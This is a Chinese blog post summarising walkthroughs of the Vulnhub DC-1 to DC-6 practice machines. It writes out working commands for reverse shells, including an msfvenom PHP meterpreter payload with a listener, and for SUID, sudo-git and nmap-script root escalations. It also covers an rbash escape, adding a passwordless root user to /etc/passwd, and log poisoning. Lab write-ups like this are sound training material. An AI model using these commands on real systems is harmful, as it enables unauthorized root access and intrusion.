Vulnhub靶场,DC系列总结

DC:1总结

1.信息收集发现靶机ip,用whatweb发现网站的框架。用msf搜索可利用的漏洞,反弹shell,到此,我们得到的是一个不完整的shell,所以使用python中的pty模块,来反弹一个完整的shellpython -c "import pty;pty.spawn('/bin/bash')"

2.可以用该文件生成自己的密码hash值替换数据库hash

3.提权

liunx提权一般有四种提权方式

1.sudo提权,通过命令sudo -l查看是否有可提权的命令。 2.suid提权,通过命令find / -perm -4000 2>/dev/null查看是否具有root权限的命令 3.系统版本内核提权。 4.通过数据库提权

通过命令查看是否具有root权限的命令

find / -perm -4000 2>/dev/null



发现_find_具有root权限。直接执行命令提权

find -exec /bin/sh \;

4.完成

DC:2总结

1.nmap -A -p- <ip>可以找到该ip开放的端口

2.需要改hosts,不然访问不了,解析不到 /etc/hosts

3.使用cwel来生成密码字典,cewl http:xxxxxx > pwd.txt

cwel字典生成工具用法:https://www.codercto.com/a/44828.html

4.我们用wpscan枚举出当前存在的用户,wpscan --url http://dc-2 -e

5.提权

用不了su cat等,绕过rbash(受限的bash),需要设置一个环境变量

tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a $ /bin/bash tom@DC-2:~$ export PATH=$PATH:/bin/ tom@DC-2:~$ export PATH=$PATH:/usr/bin

git命令提权

jerry@DC-2:~$ sudo git -p help !/bin/bas



6.完成



DC:3总结

1.用whatweb发现是由Joomal框架搭建的web网站,用Joomscan工具扫描网站 获得到当前Joomal框架版本和后台登录链接

joomscan <url>

2.使用searchsploit工具查找Joomla 3.7.0 版本存在的漏洞

searchsploit Joomla 3.7.0

查看该漏洞

searchsploit -x <path>

3.其hash值存储为txt文件后,使用工具john 进行hash爆破



4.msfvenom生成远程控制木马,上传到漏洞点

msfvenom -p php/meterpreter/reverce_tcp lhost=x.x.x.x lport=xxxx -o shell.php

5.使用msfconsole进行监听,当漏洞页面访问后,即可成功反弹shell

use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhoat x.x.x.x set lport xxxx

6.查看内核版本 uname -a找poc。上传exp,上传到靶机的/tmp目录下,然后执行exp,即可提权成功



7.完成



DC:4总结

1.查看用户权限发现,该用户可以以root权限免密码执行 /usr/bin/teehee

直接向/etc/passwd中增加内容:

echo 命令与 sudo 命令配合使用,可以实现向那些只有系统管理员才有权限操作的文件中写入信息

命令解释程序(Shell)

添加一个 hack用户,并使用teehee执行写入 passwd中

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

参数解释 #如:admin:x:0:0::/home/admin:/bin/bash #[用户名]:[密码]:[UID]:[GID]:[身份描述]:[主目录]:[登录shell] "-a" 选项的作用等同于 ">>" 命令

2.完成

DC:5总结

1.nginx日志文件默认放在/var/log/nginx下 配置文件是/etc/nginx/nginx.conf

2.file写入命令传输,发现都会被日志给记录下来。那么我们可以尝试通过file传递写入反弹shell,监听靶机

3.完成



DC:6总结

1.nmap 脚本执行提权

echo 'os.execute("/bin/bash")'>getroot.sh //将命令写入getroot.sh >是将前面的输出作用于后面 sudo nmap --script=getroot.sh

2.完成

---------------------------------------- 未完-------------------------------------------

如果您觉得阅读本文对您有帮助,请点一下“推荐”按钮,您的“推荐”将是我最大的写作动力!欢迎各位转载,但是未经作者本人同意,转载文章之后必须在文章页面明显位置给出作者和原文连接,否则保留追究法律责任的权利。

本文作者:木易同学

本文链接:https://www.cnblogs.com/mu-yi2/p/17035340.html

版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步